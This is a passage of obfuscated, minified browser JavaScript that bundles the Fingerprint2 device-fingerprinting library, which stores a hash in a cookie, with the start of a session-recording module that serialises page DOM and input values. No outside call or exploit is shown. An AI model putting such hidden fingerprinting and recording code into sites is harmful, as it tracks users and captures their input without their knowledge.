d,'pauseBefore':!![]},{'key':'audio','getData':_0x147df0},{'key':'enume'+_0x3d6b4a(0x641)+_0x3d6b4a(0x64c)+'s','getData':_0x5bc8a7}],_0x31727c=function(_0x489103){var _0x59fd09=_0x3d6b4a;throw new Error(_0x59fd09(0x5d7)+'Finge'+_0x59fd09(0x766)+'t()\x27\x20'+_0x59fd09(0x4a2)+_0x59fd09(0x7ee)+_0x59fd09(0x6d4)+_0x59fd09(0x4ff)+_0x59fd09(0x5e3)+_0x59fd09(0x5a8)+_0x59fd09(0x569)+_0x59fd09(0x5e5)+_0x59fd09(0x7bb)+'inger'+_0x59fd09(0x36f)+_0x59fd09(0x501)+_0x59fd09(0x7c1)+_0x59fd09(0x592)+_0x59fd09(0x82e)+'om-18'+_0x59fd09(0x6e1)+'200');};return _0x31727c[_0x3d6b4a(0x44f)]=function(_0x5b9b89,_0x5abd20){var _0x36d178=_0x3d6b4a;if(!_0x5abd20)_0x5abd20=_0x5b9b89,_0x5b9b89={};else!_0x5b9b89&&(_0x5b9b89={});_0x5ef59c(_0x5b9b89,_0x10a9a2),_0x5b9b89['compo'+'nents']=_0x5b9b89[_0x36d178(0x1d3)+_0x36d178(0x4cc)+_0x36d178(0x438)][_0x36d178(0x65c)+'t'](_0x7e6a29);var _0x2a4168={'data':[],'addPreprocessedComponent':function(_0x1ce956,_0xd62b94){var _0x1dfad0=_0x36d178;typeof _0x5b9b89[_0x1dfad0(0x84a)+_0x1dfad0(0x441)+'or']===_0x1dfad0(0x7f8)+_0x1dfad0(0x649)&&(_0xd62b94=_0x5b9b89['prepr'+_0x1dfad0(0x441)+'or'](_0x1ce956,_0xd62b94)),_0x2a4168[_0x1dfad0(0x203)][_0x1dfad0(0x19f)]({'key':_0x1ce956,'value':_0xd62b94});}},_0x2946c8=-0x1,_0x2d0d68=function(_0x3a8ce1){var _0x45fc20=_0x36d178;_0x2946c8+=0x1;if(_0x2946c8>=_0x5b9b89['compo'+_0x45fc20(0x438)][_0x45fc20(0x246)+'h']){_0x5abd20(_0x2a4168[_0x45fc20(0x203)]);return;}var _0x1616f7=_0x5b9b89[_0x45fc20(0x4de)+_0x45fc20(0x438)][_0x2946c8];if(_0x5b9b89['exclu'+_0x45fc20(0x3ea)][_0x1616f7[_0x45fc20(0x2ac)]]){_0x2d0d68(![]);return;}if(!_0x3a8ce1&&_0x1616f7[_0x45fc20(0x21d)+_0x45fc20(0x6f6)+'e']){_0x2946c8-=0x1,setTimeout(function(){_0x2d0d68(!![]);},0x1);return;}try{_0x1616f7['getDa'+'ta'](function(_0x5c9917){var _0x1cd409=_0x45fc20;_0x2a4168[_0x1cd409(0x4e8)+_0x1cd409(0x75d)+'essed'+_0x1cd409(0x4cc)+_0x1cd409(0x2e7)](_0x1616f7['key'],_0x5c9917),_0x2d0d68(![]);},_0x5b9b89);}catch(_0x4d0562){_0x2a4168['addPr'+_0x45fc20(0x75d)+_0x45fc20(0x72e)+'Compo'+_0x45fc20(0x2e7)](_0x1616f7[_0x45fc20(0x2ac)],String(_0x4d0562)),_0x2d0d68(![]);}};_0x2d0d68(![]);},_0x31727c['getPr'+'omise']=function(_0x4a163c){return new Promise(function(_0x5dd581,_0x54013e){var _0x51348f=_0x3558;_0x31727c[_0x51348f(0x44f)](_0x4a163c,_0x5dd581);});},_0x31727c[_0x3d6b4a(0x695)+'8']=function(_0x571b1f,_0x3c5197){var _0x1ca18a=_0x3d6b4a;return _0x3c5197==null&&(_0x3c5197=_0x571b1f,_0x571b1f={}),_0x31727c[_0x1ca18a(0x44f)](_0x571b1f,function(_0xf6324a){var _0x5c16c4=_0x1ca18a,_0x3aa36a=[];for(var _0x23f6c4=0x0;_0x23f6c4<_0xf6324a[_0x5c16c4(0x246)+'h'];_0x23f6c4++){var _0x3451b1=_0xf6324a[_0x23f6c4];if(_0x3451b1[_0x5c16c4(0x257)]===(_0x571b1f['NOT_A'+'VAILA'+'BLE']||'not\x20a'+'vaila'+_0x5c16c4(0x3cd)))_0x3aa36a[_0x5c16c4(0x19f)]({'key':_0x3451b1[_0x5c16c4(0x2ac)],'value':_0x5c16c4(0x178)+'wn'});else{if(_0x3451b1[_0x5c16c4(0x2ac)]===_0x5c16c4(0x43c)+'ns')_0x3aa36a[_0x5c16c4(0x19f)]({'key':_0x5c16c4(0x43c)+'ns','value':_0x4dc6ac(_0x3451b1['value'],function(_0x2a210d){var _0x55b6bd=_0x5c16c4,_0x2888a3=_0x4dc6ac(_0x2a210d[0x2],function(_0x388bed){var _0x2463bd=_0x3558;if(_0x388bed['join'])return _0x388bed[_0x2463bd(0x509)]('~');return _0x388bed;})[_0x55b6bd(0x509)](',');return[_0x2a210d[0x0],_0x2a210d[0x1],_0x2888a3][_0x55b6bd(0x509)]('::');})});else{if([_0x5c16c4(0x4b7)+'s',_0x5c16c4(0x5d0)][_0x5c16c4(0x819)+'Of'](_0x3451b1[_0x5c16c4(0x2ac)])!==-0x1)_0x3aa36a['push']({'key':_0x3451b1[_0x5c16c4(0x2ac)],'value':_0x3451b1[_0x5c16c4(0x257)][_0x5c16c4(0x509)]('~')});else{if([_0x5c16c4(0x299)+_0x5c16c4(0x442)+_0x5c16c4(0x662),'local'+_0x5c16c4(0x6d3)+'ge',_0x5c16c4(0x819)+_0x5c16c4(0x1a3),_0x5c16c4(0x76b)+_0x5c16c4(0x52c)+'r',_0x5c16c4(0x388)+_0x5c16c4(0x280)+'se'][_0x5c16c4(0x819)+'Of'](_0x3451b1[_0x5c16c4(0x2ac)])!==-0x1){if(_0x3451b1['value'])_0x3aa36a[_0x5c16c4(0x19f)]({'key':_0x3451b1['key'],'value':0x1});else continue;}else _0x3451b1['value']?_0x3aa36a[_0x5c16c4(0x19f)](_0x3451b1['value'][_0x5c16c4(0x509)]?{'key':_0x3451b1['key'],'value':_0x3451b1[_0x5c16c4(0x257)]['join'](';')}:_0x3451b1):_0x3aa36a[_0x5c16c4(0x19f)]({'key':_0x3451b1[_0x5c16c4(0x2ac)],'value':_0x3451b1[_0x5c16c4(0x257)]});}}}}var _0x5b19c4=_0x37400c(_0x4dc6ac(_0x3aa36a,function(_0x2b3a4b){var _0x25e20b=_0x5c16c4;return _0x2b3a4b[_0x25e20b(0x257)];})[_0x5c16c4(0x509)](_0x5c16c4(0x459)),0x1f);_0x3c5197(_0x5b19c4,_0x3aa36a);});},_0x31727c[_0x3d6b4a(0x77e)+'sh128']=_0x37400c,_0x31727c[_0x3d6b4a(0x371)+'ON']=_0x3d6b4a(0x6a3),_0x31727c;}));window[_0x53e145(0x7d4)+'stIdl'+_0x53e145(0x1a9)+_0x53e145(0x499)]?requestIdleCallback(function(){Fingerprint2['get'](function(_0xc13922){var _0x54042c=_0x3558,_0x29070d=Fingerprint2['x64ha'+_0x54042c(0x2a6)](_0xc13922['map'](function(_0x1899f2){var _0x216e4c=_0x54042c;return _0x1899f2[_0x216e4c(0x257)];})[_0x54042c(0x509)](),0x1f);document[_0x54042c(0x704)+'e']=_0x54042c(0x42a)+_0x54042c(0x239)+'UT='+_0x29070d+(_0x54042c(0x3de)+'h=/');});}):setTimeout(function(){var _0x572907=_0x53e145;Fingerprint2[_0x572907(0x44f)](function(_0x15788f){var _0x398459=_0x572907,_0x3bbbfc=Fingerprint2[_0x398459(0x77e)+_0x398459(0x2a6)](_0x15788f[_0x398459(0x2e0)](function(_0x5132ed){return _0x5132ed['value'];})[_0x398459(0x509)](),0x1f);document[_0x398459(0x704)+'e']=_0x398459(0x42a)+_0x398459(0x239)+_0x398459(0x38f)+_0x3bbbfc+(_0x398459(0x3de)+_0x398459(0x5fe));});},0x1f4);var dfsRecord=(function(){'use strict';var _0x54197c=_0x53e145;var _0x24a71a=function(){var _0x45ac88=_0x3558;return _0x24a71a=Object[_0x45ac88(0x344)+'n']||function _0x41f89c(_0x54a946){var _0x549973=_0x45ac88;for(var _0x4e0d87,_0x29dd97=0x1,_0x4041a5=arguments['lengt'+'h'];_0x29dd97<_0x4041a5;_0x29dd97++){_0x4e0d87=arguments[_0x29dd97];for(var _0x1dc094 in _0x4e0d87)if(Object[_0x549973(0x616)+_0x549973(0x5db)]['hasOw'+_0x549973(0x46d)+_0x549973(0x3fa)][_0x549973(0x427)](_0x4e0d87,_0x1dc094))_0x54a946[_0x1dc094]=_0x4e0d87[_0x1dc094];}return _0x54a946;},_0x24a71a[_0x45ac88(0x6a4)](this,arguments);},_0x14f340;(function(_0x4b19e5){var _0x3fc9af=_0x3558;_0x4b19e5[_0x4b19e5[_0x3fc9af(0x29d)+'ent']=0x0]='Docum'+'ent',_0x4b19e5[_0x4b19e5[_0x3fc9af(0x29d)+_0x3fc9af(0x172)+'pe']=0x1]=_0x3fc9af(0x29d)+_0x3fc9af(0x172)+'pe',_0x4b19e5[_0x4b19e5[_0x3fc9af(0x748)+'nt']=0x2]=_0x3fc9af(0x748)+'nt',_0x4b19e5[_0x4b19e5[_0x3fc9af(0x292)]=0x3]='Text',_0x4b19e5[_0x4b19e5['CDATA']=0x4]=_0x3fc9af(0x665),_0x4b19e5[_0x4b19e5[_0x3fc9af(0x39e)+'nt']=0x5]=_0x3fc9af(0x39e)+'nt';}(_0x14f340||(_0x14f340={})));var _0x39e974=0x1;function _0xfa64e(){return _0x39e974++;}function _0x17ac55(_0x4f6017){var _0x32c6da=_0x3558;try{var _0x498a4d=_0x4f6017[_0x32c6da(0x369)]||_0x4f6017['cssRu'+'les'];return _0x498a4d?Array['from'](_0x498a4d)[_0x32c6da(0x2bc)+'e'](function(_0x1981d3,_0x1d2e0f){return _0x1981d3+_0x43da34(_0x1d2e0f);},''):null;}catch(_0x475819){return null;}}function _0x43da34(_0x58785c){var _0x2b87bd=_0x3558;return _0x193fc4(_0x58785c)?_0x17ac55(_0x58785c['style'+'Sheet'])||'':_0x58785c[_0x2b87bd(0x598)+'xt'];}function _0x193fc4(_0x533de6){var _0x495393=_0x3558;return _0x495393(0x839)+_0x495393(0x2be)in _0x533de6;}function _0x4bc553(_0x4dd17c){var _0x392170=_0x3558,_0x4aa50a;return _0x4dd17c[_0x392170(0x819)+'Of']('//')>-0x1?_0x4aa50a=_0x4dd17c[_0x392170(0x631)]('/')['slice'](0x0,0x3)['join']('/'):_0x4aa50a=_0x4dd17c[_0x392170(0x631)]('/')[0x0],_0x4aa50a=_0x4aa50a[_0x392170(0x631)]('?')[0x0],_0x4aa50a;}var _0x9edb0f=/url\((?:'([^']*)'|"([^"]*)"|([^)]*))\)/gm,_0x3888b9=/^(?!www\.|(?:http|ftp)s?:\/\/|[A-Za-z]:\\|\/\/).*/,_0x574f4b=/^(data:)([\w\/\+\-]+);(charset=[\w-]+|base64).*,(.*)/i;function _0x2ca2b7(_0x37b9f6,_0x57e00c){var _0x20315d=_0x3558;return _0x37b9f6[_0x20315d(0x1d6)+'ce'](_0x9edb0f,function(_0x1b55d6,_0x6b4fc5,_0x51e782,_0x2016dc){var _0x419624=_0x20315d,_0x2a785a=_0x6b4fc5||_0x51e782||_0x2016dc;if(!_0x2a785a)return _0x1b55d6;if(!_0x3888b9[_0x419624(0x683)](_0x2a785a))return _0x419624(0x4e2)+_0x2a785a+'\x27)';if(_0x574f4b[_0x419624(0x683)](_0x2a785a))return _0x419624(0x2f3)+_0x2a785a+')';if(_0x2a785a[0x0]==='/')return'url(\x27'+(_0x4bc553(_0x57e00c)+_0x2a785a)+'\x27)';var _0x4f8a08=_0x57e00c[_0x419624(0x631)]('/'),_0x47f430=_0x2a785a[_0x419624(0x631)]('/');_0x4f8a08['pop']();for(var _0x44a298=0x0,_0x3da48b=_0x47f430;_0x44a298<_0x3da48b[_0x419624(0x246)+'h'];_0x44a298++){var _0x14b6ef=_0x3da48b[_0x44a298];if(_0x14b6ef==='.')continue;else _0x14b6ef==='..'?_0x4f8a08['pop']():_0x4f8a08[_0x419624(0x19f)](_0x14b6ef);}return _0x419624(0x4e2)+_0x4f8a08[_0x419624(0x509)]('/')+'\x27)';});}function _0x9fbd9e(_0x1a02f6,_0x354ba0){var _0x379dc0=_0x3558,_0x299f20=_0x1a02f6[_0x379dc0(0x27c)+_0x379dc0(0x4fc)+_0x379dc0(0x338)]('a');return _0x299f20[_0x379dc0(0x6c0)]=_0x354ba0,_0x299f20[_0x379dc0(0x6c0)];}function _0x16e104(_0x5b57c9){var _0x5e9d02=_0x3558;return _0x5b57c9['tagNa'+'me']===_0x5e9d02(0x6f7)||_0x5b57c9 instanceof SVGElement;}function _0xe8a98(_0x5bb6ab,_0x53e571,_0x5093a2,_0x341997,_0x94ad5c){var _0x5a1654=_0x3558;switch(_0x5bb6ab[_0x5a1654(0x54b)+'ype']){case _0x5bb6ab[_0x5a1654(0x313)+_0x5a1654(0x81e)+'ODE']:return{'type':_0x14f340[_0x5a1654(0x29d)+_0x5a1654(0x338)],'childNodes':[]};case _0x5bb6ab[_0x5a1654(0x313)+_0x5a1654(0x392)+_0x5a1654(0x692)+_0x5a1654(0x5a5)]:return{'type':_0x14f340[_0x5a1654(0x29d)+_0x5a1654(0x172)+'pe'],'name':_0x5bb6ab[_0x5a1654(0x3d5)],'publicId':_0x5bb6ab['publi'+_0x5a1654(0x253)],'systemId':_0x5bb6ab['syste'+'mId']};case _0x5bb6ab[_0x5a1654(0x23b)+_0x5a1654(0x25b)+'DE']:var _0x1a5b80=![];typeof _0x5093a2===_0x5a1654(0x677)+'g'?_0x1a5b80=_0x5bb6ab['class'+_0x5a1654(0x1b4)][_0x5a1654(0x1b5)+_0x5a1654(0x232)](_0x5093a2):_0x5bb6ab[_0x5a1654(0x411)+'List'][_0x5a1654(0x39b)+'ch'](function(_0x5903ce){_0x5093a2['test'](_0x5903ce)&&(_0x1a5b80=!![]);});var _0x2ae757=_0x5bb6ab[_0x5a1654(0x3ed)+'me'][_0x5a1654(0x68f)+_0x5a1654(0x234)+'e'](),_0x42eda4={};for(var _0x477ba6=0x0,_0x2b2bc5=Array[_0x5a1654(0x472)](_0x5bb6ab[_0x5a1654(0x2cf)+'butes']);_0x477ba6<_0x2b2bc5[_0x5a1654(0x246)+'h'];_0x477ba6++){var _0x5562bf=_0x2b2bc5[_0x477ba6],_0x4dcc9c=_0x5562bf['name'],_0x5be84e=_0x5562bf[_0x5a1654(0x257)];if(_0x4dcc9c==='src'||_0x4dcc9c===_0x5a1654(0x6c0))_0x42eda4[_0x4dcc9c]=_0x9fbd9e(_0x53e571,_0x5be84e);else _0x4dcc9c===_0x5a1654(0x839)?_0x42eda4[_0x4dcc9c]=_0x2ca2b7(_0x5be84e,location['href']):_0x42eda4[_0x4dcc9c]=_0x5be84e;}if(_0x2ae757===_0x5a1654(0x503)&&_0x341997){var _0x1016d0=Array[_0x5a1654(0x472)](_0x53e571['style'+'Sheet'+'s'])[_0x5a1654(0x44d)](function(_0x45d357){var _0x5150df=_0x5a1654;return _0x45d357['href']===_0x5bb6ab[_0x5150df(0x6c0)];}),_0x196bbe=_0x17ac55(_0x1016d0);_0x196bbe&&(delete _0x42eda4[_0x5a1654(0x747)],delete _0x42eda4['href'],_0x42eda4['_cssT'+_0x5a1654(0x225)]=_0x2ca2b7(_0x196bbe,_0x1016d0[_0x5a1654(0x6c0)]));}if(_0x2ae757===_0x5a1654(0x839)&&_0x5bb6ab[_0x5a1654(0x580)]&&!(_0x5bb6ab[_0x5a1654(0x2f8)+_0x5a1654(0x292)]||_0x5bb6ab[_0x5a1654(0x4c5)+_0x5a1654(0x7bd)+'t']||'')[_0x5a1654(0x2c3)]()[_0x5a1654(0x246)+'h']){var _0x196bbe=_0x17ac55(_0x5bb6ab[_0x5a1654(0x580)]);_0x196bbe&&(_0x42eda4['_cssT'+'ext']=_0x2ca2b7(_0x196bbe,location[_0x5a1654(0x6c0)]));}if(_0x2ae757===_0x5a1654(0x1a2)||_0x2ae757===_0x5a1654(0x712)+_0x5a1654(0x487)||_0x2ae757===_0x5a1654(0x50e)+'t'){var _0x5be84e=_0x5bb6ab[_0x5a1654(0x257)];if(_0x42eda4[_0x5a1654(0x5db)]!==_0x5a1654(0x3ac)&&_0x42eda4[_0x5a1654(0x5db)]!==_0x5a1654(0x49b)+_0x5a1654(0x1ef)&&_0x5be84e)_0x42eda4[_0x5a1654(0x257)]=_0x94ad5c?'*'[_0x5a1654(0x707)+'t'](_0x5be84e['lengt'+'h']):_0x5be84e;else _0x5bb6ab[_0x5a1654(0x49b)+'ed']&&(_0x42eda4[_0x5a1654(0x49b)+'ed']=_0x5bb6ab[_0x5a1654(0x49b)+'ed']);}if(_0x2ae757===_0x5a1654(0x574)+'n'){var _0x19cebd=_0x5bb6ab[_0x5a1654(0x3f2)+'tElem'+'ent'];_0x42eda4[_0x5a1654(0x257)]===_0x19cebd['value']&&(_0x42eda4[_0x5a1654(0x50e)+_0x5a1654(0x834)]=_0x5bb6ab[_0x5a1654(0x50e)+'ted']);}if(_0x1a5b80){var _0x2117f7=_0x5bb6ab['getBo'+_0x5a1654(0x4d8)+_0x5a1654(0x2c0)+_0x5a1654(0x2f2)+'t'](),_0x40e312=_0x2117f7[_0x5a1654(0x79b)],_0x530196=_0x2117f7['heigh'+'t'];_0x42eda4[_0x5a1654(0x29c)+_0x5a1654(0x329)]=_0x40e312+'px',_0x42eda4[_0x5a1654(0x31a)+_0x5a1654(0x405)]=_0x530196+'px';}return{'type':_0x14f340[_0x5a1654(0x748)+'nt'],'tagName':_0x2ae757,'attributes':_0x42eda4,'childNodes':[],'isSVG':_0x16e104(_0x5bb6ab)||undefined,'needBlock':_0x1a5b80};case _0x5bb6ab[_0x5a1654(0x3ec)+'NODE']:var _0xd32261=_0x5bb6ab[_0x5a1654(0x3f2)+_0x5a1654(0x1b2)]&&_0x5bb6ab['paren'+_0x5a1654(0x1b2)]['tagNa'+'me'],_0xd4076b=_0x5bb6ab[_0x5a1654(0x4c5)+_0x5a1654(0x7bd)+'t'],_0x11497d=_0xd32261==='STYLE'?!![]:undefined;_0x11497d&&_0xd4076b&&(_0xd4076b=_0x2ca2b7(_0xd4076b,location['href']));_0xd32261===_0x5a1654(0x497)+'T'&&(_0xd4076b='SCRIP'+_0x5a1654(0x6ab)+_0x5a1654(0x46b)+_0x5a1654(0x2b5));return{'type':_0x14f340[_0x5a1654(0x292)],'textContent':_0xd4076b||'','isStyle':_0x11497d};case _0x5bb6ab[_0x5a1654(0x665)+_0x5a1654(0x83e)+_0x5a1654(0x419)+_0x5a1654(0x5a5)]:return{'type':_0x14f340[_0x5a1654(0x665)],'textContent':''};case _0x5bb6ab['COMME'+_0x5a1654(0x25b)+'DE']:return{'type':_0x14f340['Comme'+'nt'],'textContent':_0x5bb6ab['textC'+_0x5a1654(0x7bd)+'t']||''};default:return![];}}function _0x595f35(_0x48c63e,_0x465322,_0x4bd24a,_0x2ae3d9,_0x111573,_0xa9ef56,_0x4db286){var _0x30e599=_0x3558;_0x111573===void 0x0&&(_0x111573=![]);_0xa9ef56===void 0x0&&(_0xa9ef56=!![]);_0x4db286===void 0x0&&(_0x4db286=![]);var _0x1498b2=_0xe8a98(_0x48c63e,_0x465322,_0x2ae3d9,_0xa9ef56,_0x4db286);if(!_0x1498b2)return console[_0x30e599(0x321)](_0x48c63e,_0x30e599(0x2d5)+'erial'+_0x30e599(0x204)),null;var _0x1f152d;_0x30e599(0x584)in _0x48c63e?_0x1f152d=_0x48c63e['__sn']['id']:_0x1f152d=_0xfa64e();var _0x4aea22=Object['assig'+'n'](_0x1498b2,{'id':_0x1f152d});_0x48c63e[_0x30e599(0x584)]=_0x4aea22,_0x4bd24a[_0x1f152d]=_0x48c63e;var _0x5e5bb1=!_0x111573;_0x4aea22[_0x30e599(0x5db)]===_0x14f340[_0x30e599(0x748)+'nt']&&(_0x5e5bb1=_0x5e5bb1&&!_0x4aea22['needB'+_0x30e599(0x37f)],delete _0x4aea22[_0x30e599(0x7e3)+_0x30e599(0x37f)]);if((_0x4aea22[_0x30e599(0x5db)]===_0x14f340[_0x30e599(0x29d)+_0x30e599(0x338)]||_0x4aea22['type']===_0x14f340['Eleme'+'nt'])&&_0x5e5bb1)for(var _0x44c809=0x0,_0x4a35a5=Array[_0x30e599(0x472)](_0x48c63e[_0x30e599(0x228)+_0x30e599(0x403)]);_0x44c809<_0x4a35a5['lengt'+'h'];_0x44c809++){var _0x41839b=_0x4a35a5[_0x44c809],_0x5cdbc7=_0x595f35(_0x41839b,_0x465322,_0x4bd24a,_0x2ae3d9,_0x111573,_0xa9ef56,_0x4db286);_0x5cdbc7&&_0x4aea22[_0x30e599(0x228)+'Nodes'][_0x30e599(0x19f)](_0x5cdbc7);}return _0x4aea22;}function _0x308ef7(_0x8683e5,_0x361013,_0x511f12,_0x1cf720){var _0x43720d=_0x3558;_0x361013===void 0x0&&(_0x361013=_0x43720d(0x1d8)+_0x43720d(0x37f));_0x511f12===void 0x0&&(_0x511f12=!![]);_0x1cf720===void 0x0&&(_0x1cf720=![]);var _0x1ec5ac={};return[_0x595f35(_0x8683e5,_0x8683e5,_0x1ec5ac,_0x361013,![],_0x511f12,_0x1cf720),_0x1ec5ac];}function _0x2d3639(_0x1a51ea,_0xcd52e6,_0x5d00ac){var _0x35c307=_0x3558;_0x5d00ac===void 0x0&&(_0x5d00ac=document);var _0x13efbd={'capture':!![],'passive':!![]};return _0x5d00ac[_0x35c307(0x6b9)+_0x35c307(0x68d)+_0x35c307(0x346)+'r'](_0x1a51ea,_0xcd52e6,_0x13efbd),function(){var _0x6ec7be=_0x35c307;return _0x5d00ac[_0x6ec7be(0x4ad)+_0x6ec7be(0x6cf)+_0x6ec7be(0x777)+'ener'](_0x1a51ea,_0xcd52e6,_0x13efbd);};}var _0x464d5f={'map':{},'getId':function(_0x4dfdf2){var _0x3365de=_0x3558;if(!_0x4dfdf2[_0x3365de(0x584)])return-0x1;return _0x4dfdf2[_0x3365de(0x584)]['id'];},'getNode':function(_0xf9daea){var _0x25368b=_0x3558;return _0x464d5f[_0x25368b(0x2e0)][_0xf9daea]||null;},'removeNodeFromMap':function(_0x1d2d8f){var _0x59bf8a=_0x3558,_0x123539=_0x1d2d8f[_0x59bf8a(0x584)]&&_0x1d2d8f[_0x59bf8a(0x584)]['id'];delete _0x464d5f[_0x59bf8a(0x2e0)][_0x123539],_0x1d2d8f[_0x59bf8a(0x228)+_0x59bf8a(0x403)]&&_0x1d2d8f[_0x59bf8a(0x228)+_0x59bf8a(0x403)][_0x59bf8a(0x39b)+'ch'](function(_0x283432){var _0x1eaebd=_0x59bf8a;return _0x464d5f[_0x1eaebd(0x4ad)+_0x1eaebd(0x5d8)+_0x1eaebd(0x6ee)+'ap'](_0x283432);});},'has':function(_0x92f472){var _0xbb2cdf=_0x3558;return _0x464d5f[_0xbb2cdf(0x2e0)][_0xbb2cdf(0x460)+_0xbb2cdf(0x46d)+'erty'](_0x92f472);}};function _0x285550(_0x4cb084,_0xc5b9a3,_0x14fd07){_0x14fd07===void 0x0&&(_0x14fd07={});var _0x4f39bb=null,_0x1e9c06=0x0;return function(_0x1c7a5c){var _0x1fa567=_0x3558,_0xd81f11=Date['now']();!_0x1e9c06&&_0x14fd07[_0x1fa567(0x356)+'ng']===![]&&(_0x1e9c06=_0xd81f11);var _0x5bbfa8=_0xc5b9a3-(_0xd81f11-_0x1e9c06),_0x4ae30b=this,_0x33b150=arguments;if(_0x5bbfa8<=0x0||_0x5bbfa8>_0xc5b9a3)_0x4f39bb&&(window['clear'+_0x1fa567(0x5b1)+'ut'](_0x4f39bb),_0x4f39bb=null),_0x1e9c06=_0xd81f11,_0x4cb084[_0x1fa567(0x6a4)](_0x4ae30b,_0x33b150);else!_0x4f39bb&&_0x14fd07['trail'+_0x1fa567(0x7b7)]!==![]&&(_0x4f39bb=window[_0x1fa567(0x33d)+'meout'](function(){var _0x4d019e=_0x1fa567;_0x1e9c06=_0x14fd07[_0x4d019e(0x356)+'ng']===![]?0x0:Date['now'](),_0x4f39bb=null,_0x4cb084['apply'](_0x4ae30b,_0x33b150);},_0x5bbfa8));};}function _0x84518f(_0x4dec94,_0x48c20a,_0x1009f0,_0x21c20d){var _0x660db0=_0x3558,_0x45e10a=Object['getOw'+'nProp'+_0x660db0(0x337)+_0x660db0(0x6ec)+_0x660db0(0x6db)](_0x4dec94,_0x48c20a);return Object[_0x660db0(0x2e9)+'eProp'+_0x660db0(0x3fa)](_0x4dec94,_0x48c20a,_0x21c20d?_0x1009f0:{'set':function(_0x16b1c1){var _0x5010de=_0x660db0,_0x3550cd=this;setTimeout(function(){var _0x36eb6f=_0x3558;_0x1009f0[_0x36eb6f(0x407)][_0x36eb6f(0x427)](_0x3550cd,_0x16b1c1);},0x0),_0x45e10a&&_0x45e10a[_0x5010de(0x407)]&&_0x45e10a[_0x5010de(0x407)][_0x5010de(0x427)](this,_0x16b1c1);}}),function(){return _0x84518f(_0x4dec94,_0x48c20a,_0x45e10a||{},!![]);};}function _0x384563(){var _0x5d5197=_0x3558;return window[_0x5d5197(0x2f8)+'Heigh'+'t']||document['docum'+_0x5d5197(0x2e8)+_0x5d5197(0x3c5)]&&document['docum'+_0x5d5197(0x2e8)+_0x5d5197(0x3c5)][_0x5d5197(0x765)+_0x5d5197(0x26e)+'ht']||document[_0x5d5197(0x3c6)]&&document[_0x5d5197(0x3c6)]['clien'+_0x5d5197(0x26e)+'ht'];}function _0x4c7f0e(){var _0x2f17aa=_0x3558;return window[_0x2f17aa(0x2f8)+_0x2f17aa(0x1c7)]||document[_0x2f17aa(0x2b0)+_0x2f17aa(0x2e8)+_0x2f17aa(0x3c5)]&&document[_0x2f17aa(0x2b0)+_0x2f17aa(0x2e8)+_0x2f17aa(0x3c5)][_0x2f17aa(0x765)+_0x2f17aa(0x614)+'h']||document[_0x2f17aa(0x3c6)]&&document[_0x2f17aa(0x3c6)][_0x2f17aa(0x765)+_0x2f17aa(0x614)+'h'];}function _0x492465(_0x223a54,_0x1906a8){var _0x56c9b6=_0x3558;if(!_0x223a54)return![];if(_0x223a54['nodeT'+_0x56c9b6(0x512)]===_0x223a54[_0x56c9b6(0x23b)+_0x56c9b6(0x25b)+'DE']){var _0x3ad557=![];return typeof _0x1906a8===_0x56c9b6(0x677)+'g'?_0x3ad557=_0x223a54[_0x56c9b6(0x411)+'List'][_0x56c9b6(0x1b5)+_0x56c9b6(0x232)](_0x1906a8):_0x223a54[_0x56c9b6(0x411)+'List'][_0x56c9b6(0x39b)+'ch'](function(_0x47090d){var _0x36ccbf=_0x56c9b6;_0x1906a8[_0x36ccbf(0x683)](_0x47090d)&&(_0x3ad557=!![]);}),_0x3ad557||_0x492465(_0x223a54[_0x56c9b6(0x3f2)+'tNode'],_0x1906a8);}return _0x492465(_0x223a54[_0x56c9b6(0x3f2)+'tNode'],_0x1906a8);}function _0x4ebb7b(_0x30dba3){var _0xfd9cba=_0x3558,_0x1303e3=_0x464d5f['getId'](_0x30dba3);if(!_0x464d5f[_0xfd9cba(0x33c)](_0x1303e3))return!![];if(_0x30dba3[_0xfd9cba(0x3f2)+_0xfd9cba(0x1b2)]&&_0x30dba3['paren'+_0xfd9cba(0x1b2)][_0xfd9cba(0x54b)+_0xfd9cba(0x512)]===_0x30dba3[_0xfd9cba(0x313)+'ENT_N'+'ODE'])return![];if(!_0x30dba3[_0xfd9cba(0x3f2)+'tNode'])return!![];return _0x4ebb7b(_0x30dba3[_0xfd9cba(0x3f2)+_0xfd9cba(0x1b2)]);}function _0x4c11a9(_0xef3153){var _0x1250ff=_0x3558;return Boolean(_0xef3153[_0x1250ff(0x727)+_0x1250ff(0x79a)+'ches']);}function _0x433527(){var _0x473503=_0x3558;_0x473503(0x621)+_0x473503(0x24c)in window&&!NodeList[_0x473503(0x616)+_0x473503(0x5db)][_0x473503(0x39b)+'ch']&&(NodeList['proto'+_0x473503(0x5db)]['forEa'+'ch']=Array[_0x473503(0x616)+'type'][_0x473503(0x39b)+'ch']);}var _0x753e0c;(function(_0x581971){var _0x12bf73=_0x3558;_0x581971[_0x581971[_0x12bf73(0x53f)+_0x12bf73(0x6d2)+_0x12bf73(0x379)+'d']=0x0]=_0x12bf73(0x53f)+_0x12bf73(0x6d2)+_0x12bf73(0x379)+'d',_0x581971[_0x581971[_0x12bf73(0x41d)]=0x1]=_0x12bf73(0x41d),_0x581971[_0x581971['FullS'+'napsh'+'ot']=0x2]=_0x12bf73(0x40a)+_0x12bf73(0x1f3)+'ot',_0x581971[_0x581971[_0x12bf73(0x2cc)+_0x12bf73(0x186)+_0x12bf73(0x5bf)+_0x12bf73(0x325)]=0x3]='Incre'+'menta'+_0x12bf73(0x5bf)+_0x12bf73(0x325),_0x581971[_0x581971[_0x12bf73(0x209)]=0x4]=_0x12bf73(0x209),_0x581971[_0x581971['Custo'+'m']=0x5]=_0x12bf73(0x6fa)+'m';}(_0x753e0c||(_0x753e0c={})));var _0x6401a4;(function(_0x457b29){var 